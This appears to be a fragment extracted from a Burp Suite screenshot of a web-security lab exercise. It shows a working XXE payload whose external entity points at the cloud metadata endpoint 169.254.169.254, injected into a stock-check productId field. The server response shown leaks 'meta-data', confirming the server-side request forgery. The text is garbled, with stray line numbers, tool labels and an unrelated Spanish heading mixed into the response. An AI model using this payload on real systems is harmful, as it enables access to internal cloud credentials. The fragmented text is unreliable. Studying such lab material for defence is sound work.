 19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8 FUZZING ENTRE DIRECTORIOS
3 Connection: close
4 Content-Length: 31
5
6 "Invalid product ID: meta-data"